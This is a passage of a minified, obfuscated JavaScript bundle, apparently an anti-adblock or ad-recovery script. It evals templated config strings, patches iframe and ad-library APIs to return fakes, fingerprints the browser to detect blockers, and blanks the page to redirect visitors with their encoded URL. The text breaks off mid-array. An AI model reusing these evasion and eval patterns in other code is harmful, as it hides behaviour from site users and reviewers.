i=a2r;t[i(3117)]((t=>i(3841)===t[i(620)]||i(3377)===t[i(620)]&&n||i(3452)===t[i(620)]&&n&&r||i(738)===t[i(620)]&&!n))[i(2439)]((t=>(t=>{const n=i;try{const r=t[n(752)][n(1527)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,e)=>(0,X.Wq)({protectUrlContext:o,url:e,endpoint:y.A[n(554)]})))[n(1527)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,n)=>(0,e.md)(n)));t[n(1425)]&&k(r),t[n(1824)]&&window[n(4319)]((()=>k(r)),t[n(1824)][n(2436)]),t[n(2257)]&&window[n(3958)](t[n(2257)][n(2367)],(()=>k(r)))}catch(t){console[n(3275)](t)}})(t)))},k=T=>{const M1=a2r;try{eval(T)}catch(t){y.A[M1(4150)]&&console[M1(3275)](M1(945),t)}}},7177:(E,K,M)=>{"use strict";const M2=a2r;M.d(K,{N2:()=>N,je:()=>O,lD:()=>l});var y=M(8486),v=M(3351);const e=M2(1764),X={querySelectorAll:()=>[]},Q={postMessage:()=>null,document:X,parent:window};function R(){const t=M2;safe[t(876)]();const n=Object[t(3800)](HTMLIFrameElement[t(810)],t(2830));Object[t(773)](HTMLIFrameElement[t(810)],t(2830),{get:function(){const r=t;if(this[r(1007)](e))return Q;for(var o=arguments[r(3414)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return n[r(2056)][r(1103)](this,...i)}});const r=Object[t(3800)](HTMLIFrameElement[t(810)],t(1952));Object[t(773)](HTMLIFrameElement[t(810)],t(1952),{get:function(){const n=t;if(this[n(1007)](e))return X;for(var o=arguments[n(3414)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return r[n(2056)][n(1103)](this,...i)}})}function u(t){t[M2(3839)](e,"")}function o(){const t=M2,e=navigator[t(1716)][t(4010)]();return![t(1141),t(719),t(3281),t(3921),t(567),t(2514)][t(3485)]((n=>e[t(1450)](n)))&&[t(947),t(1295)][t(3485)]((n=>e[t(1450)](n)))}function k(t,e){return generateSafePromise(((n,r)=>{const o=a2r;let i=0;t[o(2439)]((s=>{const a=o;s[a(2537)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3414)]&&n(!1)}))[a(1800)](r)}))}))}function T(t){const e=M2,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(723)](t));)r[e(1260)](t[e(470)](o,i[e(1151)])),r[e(1260)](J(i[1])),o=i[e(1151)]+i[0][e(3414)];return r[e(1260)](t[e(470)](o)),r[e(2178)]("")}function J(S){const Mp=M2;try{const D=eval(S);return null===D?Mp(2032):void 0===D?Mp(4193):D[Mp(2317)]()}catch(t){return console[Mp(3275)](t),t[Mp(2317)]()}}function n(t){const e=M2;[e(934),e(3464),e(3578),e(930),e(3443),e(2059),e(1640),e(1761),e(1835),e(392),e(1323)][e(3485)]((t=>location[e(1588)][e(2671)](t)))&&Object[e(773)](t,e(1218),{get:function(){return 8}})}const a=(t,e,n)=>{const r=M2;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1022)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2507)][t]=e,i),clearTargeting:()=>(o[r(2507)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2507)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2256)](o[r(2507)]),getTargetingMap:()=>o[r(2507)],setForceSafeFrame:t=>i};return i};function l(t){const e=M2;window[e(2713)]=window[e(2713)]||{},window[e(2713)][e(3178)]=window[e(2713)][e(3178)]||[];const n=function(){const n=e,r=window[n(2713)][n(2760)];window[n(2713)][n(2760)]=function(e,o){const i=n;if(o===window[i(2713)][i(3203)][i(4356)][i(4365)]||t[i(3485)]((t=>e[i(4010)]()[i(1450)](t[i(4010)]()))))return y.A[i(4150)](i(1223),e),a(e,i(1022),i(2772));for(var s=arguments[i(3414)],c=new Array(s>2?s-2:0),l=2;l<s;l++)c[l-2]=arguments[l];return r[i(1103)](this,e,o,...c)}};try{window[e(2713)][e(3178)][e(2977)](n)}catch(t){y.A[e(3275)](e(731)+t),window[e(2713)][e(3178)][e(1260)](n),window[e(2713)][e(3178)][e(1260)]((()=>{const t=e,n=window[t(2713)][t(2408)]()[t(3461)]()[t(3117)]((e=>e[t(4086)]()))[t(3117)]((e=>e[t(1456)]()[t(4010)]()[t(1450)](t(2772))));n[t(3414)]>0&&(y.A[t(4150)](t(3827)+n[t(2944)]((e=>e[t(1456)]()))[t(2178)](", ")),window[t(2713)][t(625)](n))}))}}function N(t){const e=M2;if(0===t[e(3414)])return;window[e(2713)]=window[e(2713)]||{},window[e(2713)][e(3178)]=window[e(2713)][e(3178)]||[];const n=function(){const n=e,r=window[n(2713)][n(4329)];window[n(2713)][n(4329)]=function(e,o,i){const s=n,c=t[s(3117)]((t=>e[s(1450)](t)));if(c[s(3414)]>0)return y.A[s(4150)](s(2192),e,s(2045),c[s(2178)](", "),"]"),a(e,o,i);for(var l=arguments[s(3414)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[s(1103)](this,e,o,i,...u)}};try{window[e(2713)][e(3178)][e(2977)](n)}catch(r){y.A[e(3275)](e(731)+r),window[e(2713)][e(3178)][e(1260)](n),window[e(2713)][e(3178)][e(1260)]((()=>{const n=e,r=window[n(2713)][n(2408)]()[n(3461)]()[n(3117)]((e=>t[n(3485)]((t=>e[n(1456)]()[n(1450)](t)))));r[n(3414)]>0&&(y.A[n(4150)](n(2291)+r[n(2944)]((t=>t[n(1456)]()))[n(2178)](", ")),window[n(2713)][n(625)](r))}))}}function O(){const t=M2;(arguments[t(3414)]>0&&void 0!==arguments[0]?arguments[0]:[t(4003)])[t(2439)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3365)]=window[e][n(3365)]||[],window[e][n(3365)][n(1260)]((function(){const t=n,r=function(t){const n=a2r;try{t&&n(4331)==typeof t[n(1809)]&&(y.A[n(4150)](n(1210)[n(3900)](e),t[n(1809)]),setTimeout((()=>t[n(1809)]([])),0)),y.A[n(4150)](n(3630)[n(3900)](e),t)}catch(t){y.A[n(3275)](n(2899)[n(3900)](e),t)}return Promise[n(1596)]({bids:[],timedOut:[],auctionId:null})};r[t(1584)]=function(n){const r=t;return r(4331)!=typeof n||y.A[r(4150)](""[r(3900)](e,r(2953))[r(3900)](n)),n},window[e][t(1095)]=r,window[e][t(2212)]=function(){const n=t;y.A[n(4150)](n(3603)[n(3900)](e,n(3989)))},window[e][t(3790)]=function(){const n=t;y.A[n(4150)](n(3603)[n(3900)](e,n(3415)))},window[e][t(2664)]=function(){const n=t;return y.A[n(4150)](n(3603)[n(3900)](e,n(3515))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(3517);function s(){const t=r,e=o.A[t(2056)](i);return e?t(2135)===e:void 0}function a(t){const e=r;o.A[e(450)](i,t[e(2317)]())}},1849:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2r;try{if(await w())return;f();const c=Math[r(1907)]()<o.A[r(2103)]?await n(t):"";document[r(1459)][r(471)]="",document[r(2330)][r(471)]="",console[r(3275)](r(2138)[r(3900)](t)),document[r(2330)][r(3042)][r(4114)]=r(1611);let u=!1;window[r(3958)](r(709),(t=>{const e=r;e(3805)===t[e(1497)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(4198)](d))return clearInterval(m);const o=d[n(1920)]();n(901)!==getComputedStyle(d)[n(670)]&&0!==o[n(1402)]&&0!==o[n(3207)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(3030)]()||s.A[r(4038)]()){var i;const n=(0,a.j)(),o=Math[r(3631)](3e3,5*(null!==(i=null==n?void 0:n[r(2609)])&&void 0!==i?i:0));setTimeout((()=>{document[r(4198)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2r;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2r,e=navigator[t(3760)][t(4010)]();return e[t(3064)]("fr")?t(2797):e[t(3064)]("ko")?t(461):t(3347)})())));n(4331)!=typeof confirm||!1!==confirm(r)?location[n(1606)]=n(3370)[n(3900)](btoa(t),n(695))[n(3900)](e,n(609))[n(3900)](btoa(location[n(1606)])):location[n(2528)]()}catch(t){location[n(1606)]=n(583)[n(3900)](e)}}function f(){const t=a2r;c.A[t(450)](t(2816),String(Date[t(1128)]()))}let m=!1;window[r(3958)](r(3264),(()=>{m=!0}),{capture:!0});const p=Date[r(1128)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2833)]>1e3||n[t(2609)]>500)return!0;const r=null===(e=navigator[t(1513)])||void 0===e?void 0:e[t(513)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1128)]()-p>6e4)return!0;if(void 0===window[t(2136)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(2707)][t(1450)](t(3627))&&navigator[t(1716)][t(1450)](t(1200)))return!0;if(location[t(2707)][t(1450)](t(1977))&&function(){const e=t;try{if(null!=window[e(459)][e(3283)]&&e(4328)===window[e(459)][e(3283)][e(4328)][e(1164)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2r;let n=arguments[e(3414)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2608)](e(3967)),i=r.A[e(554)][e(1450)]("//")?r.A[e(554)][e(2777)]("//")[1]:r.A[e(554)];let s=e(4118);s+=e(3990)+t,s+=e(2041)+btoa(n),s+=e(695)+i,s+=e(609)+btoa(location[e(1606)]),o[e(2184)]=s,o[e(3839)](e(3042),e(4395)),document[e(2330)][e(3266)](o);const a=t=>{const n=e;var r;n(3680)===t[n(1497)]&&(null===(r=o[n(4162)])||void 0===r||r[n(874)](o),document[n(2330)][n(3042)][n(672)](n(4114)),window[n(2698)](n(709),a))};return addEventListener(e(709),a),o}},787:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3568)](t){const e=r;if(!t[e(1745)])return 0;let n;for(n=0;n<t[e(1745)][e(561)][e(3414)]&&t[e(1745)][e(561)][n]!==t;n++);return n}static[r(2843)](){const t=r;let e=arguments[t(3414)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3803)]!==e[t(3372)]}catch(t){return!0}}static[r(1933)](){const t=r;if(void 0!==l[t(992)])return l[t(992)];if(!l[t(2843)]())return l[t(992)]=!1,!1;if(window[t(1585)][t(1606)][t(3064)](t(2790))||(0,i.EW)(window[t(1585)][t(1606)]))return l[t(992)]=!0,!0;try{if((window[t(1585)][t(1606)][t(1450)]("#")?window[t(1585)][t(1606)][t(470)](0,window[t(1585)][t(1606)][t(4144)]("#")):window[t(1585)][t(1606)])===(window[t(2985)][t(1585)][t(1606)][t(1450)]("#")?window[t(2985)][t(1585)][t(1606)][t(470)](0,window[t(2985)][t(1585)][t(1606)][t(4144)]("#")):window[t(2985)][t(1585)][t(1606)]))return l[t(992)]=!0,!0}catch(t){}return l[t(992)]=!1,!1}static[r(994)](){const t=r;if(!this[t(2843)]())return!1;try{return window[t(2985)][t(1585)][t(1606)],!1}catch(t){return!0}}static[r(2502)](t){const e=r,n=e(3570);let o=t[n];return o||(o=a.A[e(3480)](),t[n]=o),o}static[r(3095)](t){const e=r,n=document[e(2608)](e(3697)),o=s.A[e(2056)]()[e(651)][e(2056)][e(1103)](t);for(let t=0;t<o[e(3414)];t++){const r=o[t];s.A[e(2056)]()[e(2197)][e(1103)](n,r[e(1164)],r[e(3433)])}return s.A[e(2056)]()[e(666)][e(450)][e(1103)](n,s.A[e(2056)]()[e(666)][e(2056)][e(1103)](t)),n}static[r(2988)](t,e){const n=r;e[n(3925)]?s.A[n(2056)]()[n(3574)][n(1103)](e[n(4162)],t,e[n(3925)]):s.A[n(2056)]()[n(2748)][n(1103)](e[n(4162)],t)}static async[r(1002)](t,e){const n=r;if(s.A[n(2056)]()[n(2840)][n(1103)](t,n(2184))&&!s.A[n(2056)]()[n(2840)][n(1103)](t,n(2456))){const r=(0,c.c)((e=>{const r=n;s.A[r(2056)]()[r(608)][r(1103)](t,r(1460),(()=>{e()})),s.A[r(2056)]()[r(608)][r(1103)](t,r(3275),(()=>{e()}))}));return e[n(1745)][n(3077)](t,e),r}return e[n(1745)][n(3077)](t,e),(0,c.c)((t=>t()))}static async[r(2552)](t,e){const n=r;if(s.A[n(2056)]()[n(2840)][n(1103)](e,n(2184))&&!s.A[n(2056)]()[n(2840)][n(1103)](e,n(2456))){const r=(0,c.c)((t=>{const r=n;s.A[r(2056)]()[r(608)][r(1103)](e,r(1460),(()=>{t()})),s.A[r(2056)]()[r(608)][r(1103)](e,r(3275),(()=>{t()}))}));return s.A[n(2056)]()[n(2748)][n(1103)](t,e),r}return s.A[n(2056)]()[n(2748)][n(1103)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(992),void 0)},7815:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(1564)](t){this[r(3023)]=t}static[r(2056)](t){const e=r;let n=!(arguments[e(3414)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3414)]>2&&void 0!==arguments[2]?arguments[2]:e(2804);try{return n&&(t=a(t)),window[o][e(4116)](t)}catch(t){return""}}static[r(450)](t,e){const n=r;let o=!(arguments[n(3414)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3414)]>3&&void 0!==arguments[3]?arguments[3]:n(2804);try{if(o&&(t=a(t)),!this[n(3023)])return window[s][n(4332)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(4332)](t,e)}))[n(1800)]((t=>{}))}catch(t){}}static[r(864)](t){const e=r;let n=!(arguments[e(3414)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3414)]>2&&void 0!==arguments[2]?arguments[2]:e(2804);try{return n&&(t=a(t)),window[o][e(2594)](t)}catch(t){}}}(0,o.A)(s,r(3023),!1);const a=t=>""[r(3900)](window[r(1585)][r(2707)],r(1911))[r(3900)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2r;window[t(3958)](t(1786),i)}function a(){const t=a2r;window[t(2698)](t(1786),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2r;try{const e=performance[t(3228)](t(914));if(0===e[t(3414)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2439)]((e=>{const l=t;n++,i+=e[l(2161)],(0===c||c>e[l(2161)])&&(c=e[l(2161)]),u<e[l(2161)]&&(u=e[l(2161)]),e[l(1164)][l(3064)](r.A[l(554)])&&(0,o.EW)(e[l(1164)])&&(0,o.sH)(e[l(1164)])[l(4279)][l(3064)](r.A[l(554)])&&(s++,a+=e[l(2161)],(0===d||d>e[l(2161)])&&(d=e[l(2161)]),f<e[l(2161)]&&(f=e[l(2161)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3800)](HTMLIFrameElement[r(810)],r(2830)),XMLHttpRequest_open:()=>a(window,r(885),r(3179)),Window_decodeURIComponent:()=>a(window,r(2851),r(3723)),Window_fetch:()=>a(window,r(2851),r(691)),Element_setAttribute:()=>a(window,r(3926),r(3839)),EventTarget_addEventListener:()=>a(window,r(458),r(3958))},i=r(2126)+window[r(1803)](window[r(1585)][r(1606)]),s={get(){return this[r(876)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2230)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1132)===e[o(4010)]()?t[n]:o(4067)===e?null===(i=t[o(4067)])||void 0===i?void 0:i[n]:o(2120)===e?null===(s=t[o(2120)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(810)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2r,n=(e,n)=>{r++,t(e,n)};return n[e(2317)]=()=>e(436),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2r;let e=arguments[t(3414)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1128)]();if(!window[t(2136)])throw new Error(t(3143));for(;n+e<Date[t(1128)]();)await(0,r.c)(((e,n)=>window[t(2136)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2r;this[n(4140)]=t,this[n(2330)]=e}}class s{static[r(2982)](t,e){const n=r;let s=arguments[n(3414)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2421)]=t=>{const e=a;4===n[e(1363)]&&r(new i(n[e(4140)],n[e(2927)]))},n[a(3179)](t,e),n[a(585)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2r;if(null===s){s=document[e(2608)](e(3967)),s[e(3042)][e(3519)](e(1402),"0"),s[e(3042)][e(3519)](e(3207),"0"),s[e(3042)][e(3519)](e(2703),e(1611)),s[e(3042)][e(3519)](e(1996),e(901)),o.A[e(2056)]()[e(2197)][e(1103)](s,e(448),e(3577));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(554)]+e(3156),endpoint:r.A[e(554)]});o.A[e(2056)]()[e(2197)][e(1103)](s,e(1142),e(734)[e(3900)](n,e(4376)));const c=t=>{const n=e;n(659)===t[n(1497)][n(2367)]&&(a=!0,window[n(2698)](n(709),c))};window[e(3958)](e(709),c),document[e(3686)][e(3266)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2r,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2056)]()[i(490)][i(2056)][i(1103)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3157)][i(3171)]=t=>{n(t[i(1497)])},l[i(1699)]({type:i(2633),src:e},"*",[u[i(828)]])}))},896:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(1463),r(2806),r(602),r(2794),r(1934),r(865),r(2020),r(4036),r(1569),r(4199),r(4175),r(4353),r(468),r(645),r(3878),r(725),r(3658),r(3406),r(1239),r(759),r(1445),r(813),r(2926),r(3874),r(3362),r(2745),r(2694),r(600),r(1028),r(3299),r(1775),r(389),r(902),r(1798),r(2580),r(1313),r(1526),r(2862),r(2217),r(3091),r(4303),r(3082),r(1939),r(857),r(1986),r(815),r(2659),r(4069),r(2937),r(533),r(1759),r(884),r(3878),r(829),r(1085),r(2246),r(3807),r(2463),r(2047),r(2079),r(4015),r(1853),r(2765),r(2462),r(3610),r(4025),r(1488),r(3385),r(4379),r(3103),r(1292),r(396),r(550),r(3635),r(3459),r(3534),r(697),r(3208),r(2132),r(1470),r(3082),r(2215),r(4280),r(809),r(1284),r(3709),r(443),r(4369),r(1989),r(2893),r(782),r(3914),r(514),r(3933),r(3071),r(3777),r(968),r(1079),r(2601),r(1741),r(3612),r(2653),r(3894),r(764),r(2100),r(999),r(1453),r(4097),r(1644),r(3757),r(1582),r(966),r(2926),r(1807),r(1534),r(2448),r(1843),r(1915),r(849),r(606),r(780),r(586),r(3950),r(2311),r(3204),r(1144),r(3575),r(1768),r(2394),r(3068),r(2143),r(1949),r(875),r(4286),r(3151),r(3649),r(1822),r(2043),r(635),r(542),r(3092),r(1387),r(2286),r(669),r(931),r(944),r(2784),r(2156),r(2767),r(1154),r(4045),r(662),r(1889),r(2375),r(3145),r(618),r(2718),r(1240),r(2281),r(2471),r(2574),r(2658),r(4197),r(1547),r(1499),r(680),r(3991),r(1895),r(2121),r(1344),r(3918),r(1395),r(1485),r(2309),r(3397),r(2590),r(3272),r(2081),r(1818),r(789),r(485),r(2898),r(4392),r(2645),r(3561),r(3340),r(765),r(1380),r(1812),r(627),r(2466),r(2916),r(477),r(4276),r(4183),r(3241),r(3961),r(3983),r(891),r(2832),r(2645),r(2708),r(2827),r(518),r(911),r(1618),r(693),r(3477),r(3226),r(3270),r(1873),r(599),r(469),r(772),r(3175),r(3325),r(3998),r(3123),r(3107),r(2365),r(3809),r(1893),r(771),r(3988),r(2239),r(1794),r(4106),r(939),r(2647),r(3045),r(4063),r(3598),r(2292),r(411),r(1828),r(2051),r(3314),r(2077),r(4160),r(1521),r(2714),r(1744),r(4290),r(527),r(2101),r(593),r(936),r(3535),r(3530),r(2288),r(1634),r(3576),r(451),r(1778),r(3997),r(3600),r(639),r(2935),r(4372),r(3622),r(3041),r(746),r(1006),r(2314),r(2383),r(3772),r(2569),r(2148),r(4035),r(4007),r(2814),r(1429),r(1037),r(1776),r(714),r(1590)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(797),r(1926),r(1461),r(3053),r(1667),r(3786),"Ad",r(4373),r(4312),r(1831),r(3572),r(4019),r(2844),r(3190),r(3215),r(3167),r(3160),r(2849),r(2622),r(3860),r(403),r(3003),r(395),r(4401),r(2624),r(2823),r(3584),r(4228),r(3819),r(3892),r(1662),r(959),r(630),r(3061),r(2092),r(2868),r(3142),r(2737),r(1789),r(4247),r(4066),r(3753),r(3673),r(2523),r(1255),r(2410),r(1864),r(2801),r(4299),r(1936),r(2111),r(1957),r(3052),r(3911),r(913),r(2477),r(3730),r(3410)],c=["ad",r(2099),"Ad",r(441)],l=[r(1443),r(3585),r(1088)],u=[],d=[{key:r(2522),value:[r(3729)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1931)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3626)])&&void 0!==h?h:[]][e(3117)]((t=>e(540)!==t)),k=[...s,...null!=t&&t[e(925)]?[new RegExp(t[e(925)][e(2178)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(4338)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(1620)])&&void 0!==m?m:[]],E={id:[{type:e(2684),value:e(1880)},{type:e(2684),value:e(1542)},{type:e(2684),value:e(4367)},...null!==(p=null==t||null===(g=t[e(3956)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2058),value:e(1865)},...null!==(w=null==t||null===(b=t[e(3956)])||void 0===b?void 0:b[e(4362)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(2711)])&&void 0!==y?y:[]],S=t=>t[e(3355)](/[.*+?^${}()|[\]\\]/g,e(2967)),N=new RegExp([...x[e(2944)](S),...v[e(2944)]((t=>"\\b"[e(3900)](S(t),"\\b"))),...z[e(2944)](S),...A[e(2944)](S),...k[e(2944)]((t=>t[e(1899)]))][e(2178)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2178)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:M,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(2691)][n(1450)](e)&&!t[n(1736)][n(3349)](e)||t[n(3956)].id[n(3485)]((t=>n(2058)===t[n(2367)]?t[n(3433)]===e:n(2684)===t[n(2367)]?e[n(1450)](t[n(3433)]):void t[n(2367)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(4120)][n(3485)]((t=>i[n(1588)][n(2671)](t)))&&!t[n(3725)][n(3485)]((t=>t[n(3349)](i[n(1606)])))||t[n(3956)][n(4362)][n(3485)]((t=>n(2058)===t[n(2367)]?t[n(3433)]===i[n(1606)]:n(2684)===t[n(2367)]?i[n(1606)][n(1450)](t[n(3433)]):void 0)))}function p(t,e){const n=r;return e[n(3064)](n(1815))&&t[n(2711)][n(1450)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3088)][o(3485)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1450)](n)}))}function w(t,e){const n=r;return!!(e[n(1007)]("id")&&f(t,e.id)||e[n(1007)](n(909))&&f(t,e[n(3480)])||e[n(1007)](n(2184))&&m(t,e[n(2699)](n(2184)))||e[n(1007)](n(1606))&&m(t,e[n(2699)](n(1606))))}function b(t,e){const n=r;return t[n(4338)][n(3485)]((t=>t[n(4010)]()===e[n(4010)]()))}function y(t,e){const n=r;return t[n(3808)][n(3349)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2r;let n=arguments[e(3414)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2777)]("")[e(2944)]((t=>n[e(1109)][e(1450)](t)?String[e(3688)](n[e(3345)])+i(n[e(1109)],n[e(1787)],t):n[e(2091)][e(1450)](t)?String[e(3688)](n[e(553)])+i(n[e(2091)],n[e(883)],t):i(n[e(1655)],n[e(2962)],t)))[e(2178)]("")},decode:t=>{const e=a2r,n=(0,r.i7)(t[e(470)](0,4));if(!n)throw new Error(e(3518)+t);const o=t[e(470)](4);let i=0;return o[e(2777)]("")[e(2944)]((t=>{const r=e;if(0==i&&t===String[r(3688)](n[r(3345)]))return i=1,"";if(0==i&&t===String[r(3688)](n[r(553)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1787)][r(1450)](t)?s(n[r(1109)],n[r(1787)],t):s(n[r(1655)],n[r(2962)],t)+t;if(2==e)return n[r(883)][r(1450)](t)?s(n[r(2091)],n[r(883)],t):s(n[r(1655)],n[r(2962)],t)+t;throw new Error(r(1159)+e)}return s(n[r(1655)],n[r(2962)],t)}))[e(2178)]("")}};function i(t,e,n){const r=a2r;if(1!==n[r(3414)])throw new Error(r(2284));return t[r(1450)](n)?e[t[r(4144)](n)]:n}function s(t,e,n){const r=a2r;if(1!==n[r(3414)])throw new Error(r(2284));return e[r(1450)](n)?t[e[r(4144)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2r;return t?d[e(488)]((e=>e.id===t)):o.A[e(4150)]?l[0]:i.A[e(1909)](l)}const a=()=>l[l[r(3414)]-1];function c(t){const e=r,n=[e(3330),e(1483),e(3317),e(2929),e(4219),e(1403),e(4271),e(1566),e(986)],o={};for(let r=0;r<n[e(3414)];r++){const i=t[r];o[atob(n[r])]=e(1010)==typeof i?atob(i):i}return o}const l=[[r(1621),r(3453),r(2207),117,r(2969),r(1297),57,r(3392),r(3094)],[r(1871),r(2441),r(1097),117,r(2638),r(3870),115,r(2159),r(1193)],[r(489),r(4195),r(1885),97,r(1904),r(1372),114,r(1681),r(1120)],[r(1910),r(3024),r(3134),106,r(2968),r(702),53,r(868),r(1145)]][r(2944)]((t=>c(t))),u=[[r(3172),r(4034),r(1281),119,r(3513),r(1217),102,r(2881),r(3923)],[r(3648),r(1757),r(1767),57,r(3920),r(1365),101,r(892),r(2682)],[r(3199),r(3494),r(1044),102,r(647),r(1489),56,r(3639),r(3684)],[r(2337),r(2368),r(3862),97,r(2766),r(718),115,r(4004),r(4057)],[r(3354),r(644),r(1518),121,r(3755),r(2359),110,r(2824),r(4207)],[r(1305),r(1544),r(903),118,r(3653),r(3222),115,r(2350),r(1298)],[r(3063),r(406),r(1357),112,r(2180),r(1032),114,r(2236),r(4322)],[r(505),r(1925),r(1013),107,r(921),r(2739),104,r(2957),r(1250)],[r(3780),r(1209),r(1984),115,r(2388),r(2062),104,r(3718),r(2306)],[r(1367),r(2455),r(2680),97,r(705),r(1423),101,r(2747),r(897)],[r(1110),r(1219),r(2616),106,r(2474),r(2301),107,r(431),r(3848)],[r(1256),r(1379),r(4e3),102,r(1215),r(1946),57,r(2568),r(1308)],[r(3437),r(3611),r(1148),103,r(2820),r(2475)